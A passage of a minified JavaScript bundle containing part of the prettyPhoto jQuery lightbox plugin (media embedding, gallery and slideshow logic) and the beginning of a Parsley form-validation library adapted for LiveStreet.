match=movie_id.match(regExp);movie='http://player.vimeo.com/video/'+match[3]+'?title=0&amp;byline=0&amp;portrait=0';if(settings.autoplay)movie+="&autoplay=1;";vimeo_width=pp_dimensions['width']+'/embed/?moog_width='+pp_dimensions['width'];toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,movie);break;case'quicktime':pp_dimensions=_fitToViewport(movie_width,movie_height);pp_dimensions['height']+=15;pp_dimensions['contentHeight']+=15;pp_dimensions['containerHeight']+=15;toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case'flash':pp_dimensions=_fitToViewport(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf('flashvars')+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf('?'));toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);break;case'iframe':pp_dimensions=_fitToViewport(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf('iframe')-1);toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,frame_url);break;case'ajax':doresize=false;pp_dimensions=_fitToViewport(movie_width,movie_height);doresize=true;skipInjection=true;$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML);$pp_pic_holder.find('#pp_full_res')[0].innerHTML=toInject;_showContent();});break;case'custom':pp_dimensions=_fitToViewport(movie_width,movie_height);toInject=settings.custom_markup;break;case'inline':myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($('body')).show();doresize=false;pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height());doresize=true;$(myClone).remove();toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html());break;};if(!imgPreloader&&!skipInjection){$pp_pic_holder.find('#pp_full_res')[0].innerHTML=toInject;_showContent();};});return false;};$.prettyPhoto.changePage=function(direction){currentGalleryPage=0;if(direction=='previous'){set_position--;if(set_position<0)set_position=$(pp_images).size()-1;}else if(direction=='next'){set_position++;if(set_position>$(pp_images).size()-1)set_position=0;}else{set_position=direction;};rel_index=set_position;if(!doresize)doresize=true;if(settings.allow_expand){$('.pp_contract').removeClass('pp_contract').addClass('pp_expand');}
_hideContent(function(){$.prettyPhoto.open();});};$.prettyPhoto.changeGalleryPage=function(direction){if(direction=='next'){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0;}else if(direction=='previous'){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage;}else{currentGalleryPage=direction;};slide_speed=(direction=='next'||direction=='previous')?settings.animation_speed:0;slide_to=currentGalleryPage*(itemsPerPage*itemWidth);$pp_gallery.find('ul').animate({left:-slide_to},slide_speed);};$.prettyPhoto.startSlideshow=function(){if(typeof pp_slideshow=='undefined'){$pp_pic_holder.find('.pp_play').unbind('click').removeClass('pp_play').addClass('pp_pause').click(function(){$.prettyPhoto.stopSlideshow();return false;});pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow);}else{$.prettyPhoto.changePage('next');};}
$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find('.pp_pause').unbind('click').removeClass('pp_pause').addClass('pp_play').click(function(){$.prettyPhoto.startSlideshow();return false;});clearInterval(pp_slideshow);pp_slideshow=undefined;}
$.prettyPhoto.close=function(){if($pp_overlay.is(":animated"))return;$.prettyPhoto.stopSlideshow();$pp_pic_holder.stop().find('object,embed').css('visibility','hidden');$('div.pp_pic_holder,div.ppt,.pp_fade').fadeOut(settings.animation_speed,function(){$(this).remove();});$pp_overlay.fadeOut(settings.animation_speed,function(){if(settings.hideflash)$('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible');$(this).remove();$(window).unbind('scroll.prettyphoto');clearHashtag();settings.callback();doresize=true;pp_open=false;delete settings;});};function _showContent(){$('.pp_loaderIcon').hide();projectedTop=scroll_pos['scrollTop']+((windowHeight/2)-(pp_dimensions['containerHeight']/2));if(projectedTop<0)projectedTop=0;$ppt.fadeTo(settings.animation_speed,1);$pp_pic_holder.find('.pp_content').animate({height:pp_dimensions['contentHeight'],width:pp_dimensions['contentWidth']},settings.animation_speed);$pp_pic_holder.animate({'top':projectedTop,'left':((windowWidth/2)-(pp_dimensions['containerWidth']/2)<0)?0:(windowWidth/2)-(pp_dimensions['containerWidth']/2),width:pp_dimensions['containerWidth']},settings.animation_speed,function(){$pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(pp_dimensions['height']).width(pp_dimensions['width']);$pp_pic_holder.find('.pp_fade').fadeIn(settings.animation_speed);if(isSet&&_getFileType(pp_images[set_position])=="image"){$pp_pic_holder.find('.pp_hoverContainer').show();}else{$pp_pic_holder.find('.pp_hoverContainer').hide();}
if(settings.allow_expand){if(pp_dimensions['resized']){$('a.pp_expand,a.pp_contract').show();}else{$('a.pp_expand').hide();}}
if(settings.autoplay_slideshow&&!pp_slideshow&&!pp_open)$.prettyPhoto.startSlideshow();settings.changepicturecallback();pp_open=true;});_insert_gallery();pp_settings.ajaxcallback();};function _hideContent(callback){$pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');$pp_pic_holder.find('.pp_fade').fadeOut(settings.animation_speed,function(){$('.pp_loaderIcon').show();callback();});};function _checkPosition(setCount){(setCount>1)?$('.pp_nav').show():$('.pp_nav').hide();};function _fitToViewport(width,height){resized=false;_getDimensions(width,height);imageWidth=width,imageHeight=height;if(((pp_containerWidth>windowWidth)||(pp_containerHeight>windowHeight))&&doresize&&settings.allow_resize&&!percentBased){resized=true,fitting=false;while(!fitting){if((pp_containerWidth>windowWidth)){imageWidth=(windowWidth-200);imageHeight=(height/width)*imageWidth;}else if((pp_containerHeight>windowHeight)){imageHeight=(windowHeight-200);imageWidth=(width/height)*imageHeight;}else{fitting=true;};pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;};if((pp_containerWidth>windowWidth)||(pp_containerHeight>windowHeight)){_fitToViewport(pp_containerWidth,pp_containerHeight)};_getDimensions(imageWidth,imageHeight);};return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+(settings.horizontal_padding*2),contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized};};function _getDimensions(width,height){width=parseFloat(width);height=parseFloat(height);$pp_details=$pp_pic_holder.find('.pp_details');$pp_details.width(width);detailsHeight=parseFloat($pp_details.css('marginTop'))+parseFloat($pp_details.css('marginBottom'));$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({'position':'absolute','top':-10000});detailsHeight+=$pp_details.height();detailsHeight=(detailsHeight<=34)?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find('.ppt');$pp_title.width(width);titleHeight=parseFloat($pp_title.css('marginTop'))+parseFloat($pp_title.css('marginBottom'));$pp_title=$pp_title.clone().appendTo($('body')).css({'position':'absolute','top':-10000});titleHeight+=$pp_title.height();$pp_title.remove();pp_contentHeight=height+detailsHeight;pp_contentWidth=width;pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find('.pp_top').height()+$pp_pic_holder.find('.pp_bottom').height();pp_containerWidth=width;}
function _getFileType(itemSrc){if(itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)){return'youtube';}else if(itemSrc.match(/vimeo\.com/i)){return'vimeo';}else if(itemSrc.match(/\b.mov\b/i)){return'quicktime';}else if(itemSrc.match(/\b.swf\b/i)){return'flash';}else if(itemSrc.match(/\biframe=true\b/i)){return'iframe';}else if(itemSrc.match(/\bajax=true\b/i)){return'ajax';}else if(itemSrc.match(/\bcustom=true\b/i)){return'custom';}else if(itemSrc.substr(0,1)=='#'){return'inline';}else{return'image';};};function _center_overlay(){if(doresize&&typeof $pp_pic_holder!='undefined'){scroll_pos=_get_scroll();contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width();projectedTop=(windowHeight/2)+scroll_pos['scrollTop']-(contentHeight/2);if(projectedTop<0)projectedTop=0;if(contentHeight>windowHeight)
return;$pp_pic_holder.css({'top':projectedTop,'left':(windowWidth/2)+scroll_pos['scrollLeft']-(contentwidth/2)});};};function _get_scroll(){if(self.pageYOffset){return{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset};}else if(document.documentElement&&document.documentElement.scrollTop){return{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft};}else if(document.body){return{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft};};};function _resize_overlay(){windowHeight=$(window).height(),windowWidth=$(window).width();if(typeof $pp_overlay!="undefined")$pp_overlay.height($(document).height()).width(windowWidth);};function _insert_gallery(){if(isSet&&settings.overlay_gallery&&_getFileType(pp_images[set_position])=="image"){itemWidth=52+5;navWidth=(settings.theme=="facebook"||settings.theme=="pp_default")?50:30;itemsPerPage=Math.floor((pp_dimensions['containerWidth']-100-navWidth)/ itemWidth);itemsPerPage=(itemsPerPage<pp_images.length)?itemsPerPage:pp_images.length;totalPage=Math.ceil(pp_images.length / itemsPerPage)-1;if(totalPage==0){navWidth=0;$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').hide();}else{$pp_gallery.find('.pp_arrow_next,.pp_arrow_previous').show();};galleryWidth=itemsPerPage*itemWidth;fullGalleryWidth=pp_images.length*itemWidth;$pp_gallery.css('margin-left',-((galleryWidth/2)+(navWidth/2))).find('div:first').width(galleryWidth+5).find('ul').width(fullGalleryWidth).find('li.selected').removeClass('selected');goToPage=(Math.floor(set_position/itemsPerPage)<totalPage)?Math.floor(set_position/itemsPerPage):totalPage;$.prettyPhoto.changeGalleryPage(goToPage);$pp_gallery_li.filter(':eq('+set_position+')').addClass('selected');}else{$pp_pic_holder.find('.pp_content').unbind('mouseenter mouseleave');}}
function _build_overlay(caller){if(settings.social_tools)
facebook_like_link=settings.social_tools.replace('{location_href}',encodeURIComponent(location.href));settings.markup=settings.markup.replace('{pp_social}','');$('body').append(settings.markup);$pp_pic_holder=$('.pp_pic_holder'),$ppt=$('.ppt'),$pp_overlay=$('div.pp_overlay');if(isSet&&settings.overlay_gallery){currentGalleryPage=0;toInject="";for(var i=0;i<pp_images.length;i++){if(!pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)){classname='default';img_src='';}else{classname='';img_src=pp_images[i];}
toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";};toInject=settings.gallery_markup.replace(/{gallery}/g,toInject);$pp_pic_holder.find('#pp_full_res').after(toInject);$pp_gallery=$('.pp_pic_holder .pp_gallery'),$pp_gallery_li=$pp_gallery.find('li');$pp_gallery.find('.pp_arrow_next').click(function(){$.prettyPhoto.changeGalleryPage('next');$.prettyPhoto.stopSlideshow();return false;});$pp_gallery.find('.pp_arrow_previous').click(function(){$.prettyPhoto.changeGalleryPage('previous');$.prettyPhoto.stopSlideshow();return false;});$pp_pic_holder.find('.pp_content').hover(function(){$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeIn();},function(){$pp_pic_holder.find('.pp_gallery:not(.disabled)').fadeOut();});itemWidth=52+5;$pp_gallery_li.each(function(i){$(this).find('a').click(function(){$.prettyPhoto.changePage(i);$.prettyPhoto.stopSlideshow();return false;});});};if(settings.slideshow){$pp_pic_holder.find('.pp_nav').prepend('<a href="#" class="pp_play">Play</a>')
$pp_pic_holder.find('.pp_nav .pp_play').click(function(){$.prettyPhoto.startSlideshow();return false;});}
$pp_pic_holder.attr('class','pp_pic_holder '+settings.theme);$pp_overlay.css({'opacity':0,'height':$(document).height(),'width':$(window).width()}).bind('click',function(){if(!settings.modal)$.prettyPhoto.close();});$('a.pp_close').bind('click',function(){$.prettyPhoto.close();return false;});if(settings.allow_expand){$('a.pp_expand').bind('click',function(e){if($(this).hasClass('pp_expand')){$(this).removeClass('pp_expand').addClass('pp_contract');doresize=false;}else{$(this).removeClass('pp_contract').addClass('pp_expand');doresize=true;};_hideContent(function(){$.prettyPhoto.open();});return false;});}
$pp_pic_holder.find('.pp_previous, .pp_nav .pp_arrow_previous').bind('click',function(){$.prettyPhoto.changePage('previous');$.prettyPhoto.stopSlideshow();return false;});$pp_pic_holder.find('.pp_next, .pp_nav .pp_arrow_next').bind('click',function(){$.prettyPhoto.changePage('next');$.prettyPhoto.stopSlideshow();return false;});_center_overlay();};if(!pp_alreadyInitialized&&getHashtag()){pp_alreadyInitialized=true;hashIndex=getHashtag();hashRel=hashIndex;hashIndex=hashIndex.substring(hashIndex.indexOf('/')+1,hashIndex.length-1);hashRel=hashRel.substring(0,hashRel.indexOf('/'));setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger('click');},50);}
return this.unbind('click.prettyphoto').bind('click.prettyphoto',$.prettyPhoto.initialize);};function getHashtag(){var url=location.href;hashtag=(url.indexOf('#prettyPhoto')!==-1)?decodeURI(url.substring(url.indexOf('#prettyPhoto')+1,url.length)):false;return hashtag;};function setHashtag(){if(typeof theRel=='undefined')return;location.hash=theRel+'/'+rel_index+'/';};function clearHashtag(){if(location.href.indexOf('#prettyPhoto')!==-1)location.hash="prettyPhoto";}
function getParam(name,url){name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(url);return(results==null)?"":results[1];}})(jQuery);var pp_alreadyInitialized=false;

!function($){'use strict';var Validator=function(options){this.messages={defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",urlstrict:"This value should be a valid url.",number:"This value should be a valid number.",digits:"This value should be digits.",dateIso:"This value should be a valid date (YYYY-MM-DD).",alphanum:"This value should be alphanumeric.",phone:"This value should be a valid phone number."},notnull:"This value should not be null.",notblank:"This value should not be blank.",required:"This value is required.",regexp:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or less.",rangelength:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or less.",rangecheck:"You must select between %s and %s choices.",equalto:"This value should be the same."},this.init(options);};Validator.prototype={constructor:Validator,validators:{notnull:function(val){return val.length>0;},notblank:function(val){return'string'===typeof val&&''!==val.replace(/^\s+/g,'').replace(/\s+$/g,'');},required:function(val){if('object'===typeof val){for(var i in val){if(this.required(val[i])){return true;}}
return false;}
return this.notnull(val)&&this.notblank(val);},type:function(val,type){var regExp;switch(type){case'number':regExp=/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/;break;case'digits':regExp=/^\d+$/;break;case'alphanum':regExp=/^\w+$/;break;case'email':regExp=/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;break;case'url':val=new RegExp('(https?|s?ftp|git)','i').test(val)?val:'http://'+val;case'urlstrict':regExp=/^(https?|s?ftp|git):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i;break;case'dateIso':regExp=/^(\d{4})\D?(0[1-9]|1[0-2])\D?([12]\d|0[1-9]|3[01])$/;break;case'phone':regExp=/^((\+\d{1,3}(-| )?\(?\d\)?(-| )?\d{1,5})|(\(?\d{2,6}\)?))(-| )?(\d{3,4})(-| )?(\d{4})(( x| ext)\d{1,5}){0,1}$/;break;default:return false;}
return''!==val?regExp.test(val):false;},regexp:function(val,regExp,self){return new RegExp(regExp,self.options.regexpFlag||'').test(val);},minlength:function(val,min){return val.length>=min;},maxlength:function(val,max){return val.length<=max;},rangelength:function(val,arrayRange){return this.minlength(val,arrayRange[0])&&this.maxlength(val,arrayRange[1]);},min:function(val,min){return Number(val)>=min;},max:function(val,max){return Number(val)<=max;},range:function(val,arrayRange){return val>=arrayRange[0]&&val<=arrayRange[1];},equalto:function(val,elem,self){self.options.validateIfUnchanged=true;return val===$(elem).val();},remote:function(val,url,self){var result=null,data={},dataType={};data.fields={0:{field:self.$element.attr('name'),value:val}};data.security_ls_key=LIVESTREET_SECURITY_KEY;if('undefined'!==typeof self.options.remoteDatatype){dataType={dataType:self.options.remoteDatatype};}
var manage=function(isConstraintValid,message){if('undefined'!==typeof message&&'undefined'!==typeof self.Validator.messages.remote&&message!==self.Validator.messages.remote){$(self.ulError+' .remote').remove();}
self.updtConstraint({name:'remote',valid:isConstraintValid},message);self.manageValidationResult();};var handleResponse=function(response){if('object'===typeof response){return response;}
try{response=$.parseJSON(response);}catch(err){}
return response;}
var manageErrorMessage=function(response){return'object'===typeof response&&null!==response?('undefined'!==typeof response.aErrors?response.aErrors[data.fields[0].field].join("<br>"):('undefined'!==typeof response.message?response.message:null)):null;}
$.ajax($.extend({},{url:url,data:data,type:self.options.remoteMethod||'GET',success:function(response){response=handleResponse(response);manage(1===response||true===response||('object'===typeof response&&null!==response&&'undefined'!==typeof response.success)||('object'===typeof response&&null!==response&&'undefined'===typeof response.aErrors),manageErrorMessage(response));},error:function(response){response=handleResponse(response);manage(false,manageErrorMessage(response));}},dataType));return result;},mincheck:function(obj,val){return this.minlength(obj,val);},maxcheck:function(obj,val){return this.maxlength(obj,val);},rangecheck:function(obj,arrayRange){return this.rangelength(obj,arrayRange);}},init:function(options){var customValidators=options.validators,customMessages=options.messages;var key;for(key in customValidators){this.addValidator(key,customValidators[key]);}
for(key in customMessages){this.addMessage(key,customMessages[key]);}},formatMesssage:function(message,args){if('object'===typeof args){for(var i in args){message=this.formatMesssage(message,args[i]);}
return message;}
return'string'===typeof message?message.replace(new RegExp('%s','i'),args):'';},addValidator:function(name,fn){this.validators[name]=fn;},addMessage:function(key,message,type){if('undefined'!==typeof type&&true===type){this.messages.type[key]=message;return;}
if('type'===key){for(var i in message){this.messages.type[i]=message[i];}
return;}
this.messages[key]=message;}};var ParsleyField=function(element,options,type){this.options=options;this.Validator=new Validator(options);if(type==='ParsleyFieldMultiple'){return this;}
this.init(element,type||'ParsleyField');};ParsleyField.prototype={constructor:ParsleyField,init:function(element,type){this.type=type;this.valid=true;this.element=element;this.validatedOnce=false;this.$element=$(element);this.val=this.$element.val();this.isRequired=false;this.constraints={};if('undefined'===typeof this.isRadioOrCheckbox){this.isRadioOrCheckbox=false;this.hash=this.generateHash();this.errorClassHandler=this.options.errors.classHandler(element,this.isRadioOrCheckbox)||this.$element;}
this.ulErrorManagement();this.bindHtml5Constraints();this.addConstraints();if(this.hasConstraints()){this.bindValidationEvents();}},setParent:function(elem){this.$parent=$(elem);},getParent:function(){return this.$parent;},bindHtml5Constraints:function(){if(this.$element.hasClass('required')||this.$element.prop('required')){this.options.required=true;}
if('undefined'!==typeof this.$element.attr('type')&&new RegExp(this.$element.attr('type'),'i').test('email url number range')){this.options.type=this.$element.attr('type');if(new RegExp(this.options.type,'i').test('number range')){this.options.type='number';if('undefined'!==typeof this.$element.attr('min')&&this.$element.attr('min').length){this.options.min=this.$element.attr('min');}
if('undefined'!==typeof this.$element.attr('max')&&this.$element.attr('max').length){this.options.max=this.$element.attr('max');}}}
if('string'===typeof this.$element.attr('pattern')&&this.$element.attr('pattern').length){this.options.regexp=this.$element.attr('pattern');}},addConstraints:function(){for(var constraint in this.options){var addConstraint={};addConstraint[constraint]=this.options[constraint];this.addConstraint(addConstraint,true);}},addConstraint:function(constraint,doNotUpdateValidationEvents){for(var name in constraint){name=name.toLowerCase();if('function'===typeof this.Validator.validators[name]){this.constraints[name]={name:name,requirements:constraint[name],valid:null}
if(name==='required'){this.isRequired=true;}
this.addCustomConstraintMessage(name);}}
if('undefined'===typeof doNotUpdateValidationEvents){this.bindValidationEvents();}},updateConstraint:function(constraint,message){for(var name in constraint){this.updtConstraint({name:name,requirements:constraint[name],valid:null},message);}},updtConstraint:function(constraint,message){this.constraints[constraint.name]=$.extend(true,this.constraints[constraint.name],constraint);if('string'===typeof message){this.Validator.messages[constraint.name]=message;}
this.bindValidationEvents();},removeConstraint:function(constraintName){var constraintName=constraintName.toLowerCase();delete this.constraints[constraintName];if(constraintName==='required'){this.isRequired=false;}
if(!this.hasConstraints()){if('ParsleyForm'===typeof this.getParent()){this.getParent().removeItem(this.$element);return;}
this.destroy();return;}
this.bindValidationEvents();},addCustomConstraintMessage:function(constraint){var customMessage=constraint
+('type'===constraint&&'undefined'!==typeof this.options[constraint]?this.options[constraint].charAt(0).toUpperCase()+this.options[constraint].substr(1):'')
+'Message';if('undefined'!==typeof this.options[customMessage]){this.Validator.addMessage('type'===constraint?this.options[constraint]:constraint,this.options[customMessage],'type'===constraint);}},bindValidationEvents:function(){this.valid=null;this.$element.addClass('parsley-validated');this.$element.off('.'+this.type);if(this.options.remote&&!new RegExp('change','i').test(this.options.trigger)){this.options.trigger=!this.options.trigger?'change':' change';}
var triggers=(!this.options.trigger?'':this.options.trigger)
+(new RegExp('key','i').test(this.options.trigger)?'':' keyup');if(this.$element.is('select')){triggers+=new RegExp('change','i').test(triggers)?'':' change';}
triggers=triggers.replace(/^\s+/g,'').replace(/\s+$/g,'');this.$element.on((triggers+' ').split(' ').join('.'+this.type+' '),false,$.proxy(this.eventValidation,this));},generateHash:function(){return'parsley-'+(Math.random()+'').substring(2);},getHash:function(){return this.hash;},getVal:function(){return this.$element.data('value')||this.$element.val();},eventValidation:function(event){var val=this.getVal();if(event.type==='keyup'&&!/keyup/i.test(this.options.trigger)&&!this.validatedOnce){return true;}
if(event.type==='change'&&!/change/i.test(this.options.trigger)&&!this.validatedOnce){return true;}
if(!this.isRadioOrCheckbox&&val.length<this.options.validationMinlength&&!this.validatedOnce){return true;}
this.validate();},isValid:function(){return this.validate(false);},hasConstraints:function(){for(var constraint in this.constraints){return true;}
return false;},validate:function(errorBubbling){var val=this.getVal(),valid=null;if(!this.hasConstraints()){return null;}
if(this.options.listeners.onFieldValidate(this.element,this)||(''===val&&!this.isRequired)){this.reset();return null;}
if(!this.needsValidation(val)){return this.valid;}
valid=this.applyValidators();if('undefined'!==typeof errorBubbling?errorBubbling:this.options.showErrors){this.manageValidationResult();}
return valid;},needsValidation:function(val){if(!this.options.validateIfUnchanged&&this.valid!==null&&this.val===val&&this.validatedOnce){return false;}
this.val=val;return this.validatedOnce=true;},applyValidators:function(){var valid=null;for(var constraint in this.constraints){var result=this.Validator.validators[this.constraints[constraint].name](this.val,this.constraints[constraint].requirements,this);if(false===result){valid=false;this.constraints[constraint].valid=valid;this.options.listeners.onFieldError(this.element,this.constraints,this);}else if(true===result){this.constraints[constraint].valid=true;valid=false!==valid;this.options.listeners.onFieldSuccess(this.element,this.constraints,this);}}
return valid;},manageValidationResult:function(){var valid=null;for(var constraint in this.constraints){if(false===this.constraints[constraint].valid){this.manageError(this.constraints[constraint]);valid=false;}else if(true===this.constraints[constraint].valid){this.removeError(this.constraints[constraint].name);valid=false!==valid;}}
this.valid=valid;if(true===this.valid){this.removeErrors();this.errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass);return true;}else if(false===this.valid){this.errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass);return false;}
return valid;},ulErrorManagement:function(){this.ulError='#'+this.hash;this.ulTemplate=$(this.options.errors.errorsWrapper).attr('id',this.hash).addClass('parsley-error-list');},removeError:function(constraintName){var liError=this.ulError+' .'+constraintName,that=this;this.options.animate?$(liError).fadeOut(this.options.animateDuration,function(){$(this).remove();if(that.ulError&&$(that.ulError).children().length===0){that.removeErrors();}}):$(liError).remove();if(this.ulError&&$(this.ulError).children().length===0){this.removeErrors();}},addError:function(error){for(var constraint in error){var liTemplate=$(this.options.errors.errorElem).addClass(constraint);$(this.ulError).append(this.options.animate?$(liTemplate).html(error[constraint]).hide().fadeIn(this.options.animateDuration):$(liTemplate).html(error[constraint]));}},removeErrors:function(){this.options.animate?$(this.ulError).fadeOut(this.options.animateDuration,function(){$(this).remove();}):$(this.ulError).remove();},reset:function(){this.valid=null;this.removeErrors();this.validatedOnce=false;this.errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass);for(var constraint in this.constraints){this.constraints[constraint].valid=null;}
return this;},manageError:function(constraint){if(!$(this.ulError).length){this.manageErrorContainer();}
if('required'===constraint.name&&null!==this.getVal()&&this.getVal().length>0){return;}else if(this.isRequired&&'required'!==constraint.name&&(null===this.getVal()||0===this.getVal().length)){return;}
var constraintName=constraint.name,liClass=false!==this.options.errorMessage?'custom-error-message':constraintName,liError={},message=false!==this.options.errorMessage?this.options.errorMessage:(constraint.name==='type'?this.Validator.messages[constraintName][constraint.requirements]:('undefined'===typeof this.Validator.messages[constraintName]?this.Validator.messages.defaultMessage:this.Validator.formatMesssage(this.Validator.messages[constraintName],constraint.requirements)));if(!$(this.ulError+' .'+liClass).length){liError[liClass]=message;this.addError(liError);}},manageErrorContainer:function(){var errorContainer=this.options.errorContainer||this.options.errors.container(this.element,this.isRadioOrCheckbox),ulTemplate=this.options.animate?this.ulTemplate.show():this.ulTemplate;if('undefined'!==typeof errorContainer){$(errorContainer).append(ulTemplate);return;}!this.isRadioOrCheckbox?this.$element.after(ulTemplate):this.$element.parent().after(ulTemplate);},addListener:function(object){for(var listener in object){this.options.listeners[listener]=object[listener];}},destroy:function(){this.$element.removeClass('parsley-validated');this.reset().$element.off('.'+this.type).removeData(this.type);}};var ParsleyFieldMultiple=function(element,options,type){this.initMultiple(element,options);this.inherit(element,options);this.Validator=new 